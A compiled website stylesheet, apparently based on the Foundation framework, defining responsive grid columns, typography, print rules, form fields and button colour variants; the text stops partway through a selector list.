.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, .content.home-page .content-text h1, .content.home-page .content-text .sub-banner #sub-banner-container > *, .sub-banner .content.home-page .content-text #sub-banner-container > *, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .content.home-page .content-text h1, .content.home-page .content-text .sub-banner #sub-banner-container > *, .sub-banner .content.home-page .content-text #sub-banner-container > *, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Khand", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .content.home-page .content-text h1 small, .content.home-page .content-text .sub-banner #sub-banner-container > * small, .sub-banner .content.home-page .content-text #sub-banner-container > * small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #aaaa; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .content.home-page .content-text h1, .content.home-page .content-text .sub-banner #sub-banner-container > *, .sub-banner .content.home-page .content-text #sub-banner-container > *, .h2 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.66667rem; }
   h2, .content.home-page .content-text h1, .content.home-page .content-text .sub-banner #sub-banner-container > *, .sub-banner .content.home-page .content-text #sub-banner-container > *, .h2 { font-size: 2.44444rem; }
  h3, .h3 { font-size: 1.55556rem; }
  h4, .h4 { font-size: 1.77778rem; }
  h5, .h5 { font-size: 1.33333rem; }
  h6, .h6 { font-size: 1.11111rem; } }

a { line-height: inherit; color: #028001; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #026e01; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #aaaa; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #aaaa; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #1c1c1c; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #1c1c1c; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #aaaa; background-color: #bebebe; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #1c1c1c; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #bebebe; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #1c1c1c; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #696969; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #696969; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .content.home-page .content-text h1, .content.home-page .content-text .sub-banner #sub-banner-container > *, .sub-banner .content.home-page .content-text #sub-banner-container > *, h3 { orphans: 3; widows: 3; }
   h2, .content.home-page .content-text h1, .content.home-page .content-text .sub-banner #sub-banner-container > *, .sub-banner .content.home-page .content-text #sub-banner-container > *, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #aaaa; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(28, 28, 28, 0.1); box-shadow: inset 0 1px 2px rgba(28, 28, 28, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #1c1c1c; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #696969; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #aaaa; box-shadow: 0 0 5px #aaaa; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #aaaa; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #aaaa; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #aaaa; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #aaaa; }

input::placeholder, textarea::placeholder { color: #aaaa; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #bebebe; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #1c1c1c; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #1c1c1c; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #aaaa; background: #bebebe; color: #1c1c1c; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #aaaa; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #aaaa; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #1c1c1c; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28105, 105, 105%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #696969; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #aaaa; box-shadow: 0 0 5px #aaaa; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #bebebe; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, .articles-list article .read-more a, .articles-primary .read-more a, section.services-nav ul.subnav.enhanced li a { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.65em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.27778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.27rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #028001; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] .articles-list article .read-more a, .articles-list article .read-more [data-whatinput='mouse'] a, [data-whatinput='mouse'] .articles-primary .read-more a, .articles-primary .read-more [data-whatinput='mouse'] a, [data-whatinput='mouse'] section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li [data-whatinput='mouse'] a { outline: 0; }

.button:hover, .articles-list article .read-more a:hover, .articles-primary .read-more a:hover, section.services-nav ul.subnav.enhanced li a:hover, .button:focus, .articles-list article .read-more a:focus, .articles-primary .read-more a:focus, section.services-nav ul.subnav.enhanced li a:focus { background-color: rgba(0, 0, 0, 0); color: #028001; }

.button.tiny, .articles-list article .read-more a.tiny, .articles-primary .read-more a.tiny, section.services-nav ul.subnav.enhanced li a.tiny { font-size: 0.6rem; }

.button.small, .articles-list article .read-more a.small, .articles-primary .read-more a.small, section.services-nav ul.subnav.enhanced li a.small { font-size: 0.75rem; }

.button.large, .articles-list article .read-more a.large, .articles-primary .read-more a.large, section.services-nav ul.subnav.enhanced li a.large { font-size: 1.5rem; }

.button.expanded, .articles-list article .read-more a.expanded, .articles-primary .read-more a.expanded, section.services-nav ul.subnav.enhanced li a.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .articles-list article .read-more a.primary, .articles-primary .read-more a.primary, section.services-nav ul.subnav.enhanced li a.primary { background-color: #028001; color: #1c1c1c; }

.button.primary:hover, .articles-list article .read-more a.primary:hover, .articles-primary .read-more a.primary:hover, section.services-nav ul.subnav.enhanced li a.primary:hover, .button.primary:focus, .articles-list article .read-more a.primary:focus, .articles-primary .read-more a.primary:focus, section.services-nav ul.subnav.enhanced li a.primary:focus { background-color: #026601; color: #1c1c1c; }

.button.secondary, .articles-list article .read-more a.secondary, .articles-primary .read-more a.secondary, section.services-nav ul.subnav.enhanced li a.secondary { background-color: #7dfe00; color: #1c1c1c; }

.button.secondary:hover, .articles-list article .read-more a.secondary:hover, .articles-primary .read-more a.secondary:hover, section.services-nav ul.subnav.enhanced li a.secondary:hover, .button.secondary:focus, .articles-list article .read-more a.secondary:focus, .articles-primary .read-more a.secondary:focus, section.services-nav ul.subnav.enhanced li a.secondary:focus { background-color: #64cb00; color: #1c1c1c; }

.button.success, .articles-list article .read-more a.success, .articles-primary .read-more a.success, section.services-nav ul.subnav.enhanced li a.success { background-color: #3adb76; color: #1c1c1c; }

.button.success:hover, .articles-list article .read-more a.success:hover, .articles-primary .read-more a.success:hover, section.services-nav ul.subnav.enhanced li a.success:hover, .button.success:focus, .articles-list article .read-more a.success:focus, .articles-primary .read-more a.success:focus, section.services-nav ul.subnav.enhanced li a.success:focus { background-color: #22bb5b; color: #1c1c1c; }

.button.warning, .articles-list article .read-more a.warning, .articles-primary .read-more a.warning, section.services-nav ul.subnav.enhanced li a.warning { background-color: #ffae00; color: #1c1c1c; }

.button.warning:hover, .articles-list article .read-more a.warning:hover, .articles-primary .read-more a.warning:hover, section.services-nav ul.subnav.enhanced li a.warning:hover, .button.warning:focus, .articles-list article .read-more a.warning:focus, .articles-primary .read-more a.warning:focus, section.services-nav ul.subnav.enhanced li a.warning:focus { background-color: #cc8b00; color: #1c1c1c; }

.button.alert, .articles-list article .read-more a.alert, .articles-primary .read-more a.alert, section.services-nav ul.subnav.enhanced li a.alert { background-color: #cc4b37; color: #1c1c1c; }

.button.alert:hover, .articles-list article .read-more a.alert:hover, .articles-primary .read-more a.alert:hover, section.services-nav ul.subnav.enhanced li a.alert:hover, .button.alert:focus, .articles-list article .read-more a.alert:focus, .articles-primary .read-more a.alert:focus, section.services-nav ul.subnav.enhanced li a.alert:focus { background-color: #a53b2a; color: #1c1c1c; }

.button.disabled, .articles-list article .read-more a.disabled, .articles-primary .read-more a.disabled, section.services-nav ul.subnav.enhanced li a.disabled, .button[disabled], .articles-list article .read-more a[disabled], .articles-primary .read-more a[disabled], section.services-nav ul.subnav.enhanced li a[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .articles-list article .read-more a.disabled, .articles-primary .read-more a.disabled, section.services-nav ul.subnav.enhanced li a.disabled, .button.disabled:hover, .articles-list article .read-more a.disabled:hover, .articles-primary .read-more a.disabled:hover, section.services-nav ul.subnav.enhanced li a.disabled:hover, .button.disabled:focus, .articles-list article .read-more a.disabled:focus, .articles-primary .read-more a.disabled:focus, section.services-nav ul.subnav.enhanced li a.disabled:focus, .button[disabled], .articles-list article .read-more a[disabled], .articles-primary .read-more a[disabled], section.services-nav ul.subnav.enhanced li a[disabled], .button[disabled]:hover, .articles-list article .read-more a[disabled]:hover, .articles-primary .read-more a[disabled]:hover, section.services-nav ul.subnav.enhanced li a[disabled]:hover, .button[disabled]:focus, .articles-list article .read-more a[disabled]:focus, .articles-primary .read-more a[disabled]:focus, section.services-nav ul.subnav.enhanced li a[disabled]:focus { background-color: transparent; color: #028001; }

.button.disabled.primary, .articles-list article .read-more a.disabled.primary, .articles-primary .read-more a.disabled.primary, section.services-nav ul.subnav.enhanced li a.disabled.primary, .button[disabled].primary, .articles-list article .read-more a[disabled].primary, .articles-primary .read-more a[disabled].primary, section.services-nav ul.subnav.enhanced li a[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .articles-list article .read-more a.disabled.primary, .articles-primary .read-more a.disabled.primary, section.services-nav ul.subnav.enhanced li a.disabled.primary, .button.disabled.primary:hover, .articles-list article .read-more a.disabled.primary:hover, .articles-primary .read-more a.disabled.primary:hover, section.services-nav ul.subnav.enhanced li a.disabled.primary:hover, .button.disabled.primary:focus, .articles-list article .read-more a.disabled.primary:focus, .articles-primary .read-more a.disabled.primary:focus, section.services-nav ul.subnav.enhanced li a.disabled.primary:focus, .button[disabled].primary, .articles-list article .read-more a[disabled].primary, .articles-primary .read-more a[disabled].primary, section.services-nav ul.subnav.enhanced li a[disabled].primary, .button[disabled].primary:hover, .articles-list article .read-more a[disabled].primary:hover, .articles-primary .read-more a[disabled].primary:hover, section.services-nav ul.subnav.enhanced li a[disabled].primary:hover, .button[disabled].primary:focus, .articles-list article .read-more 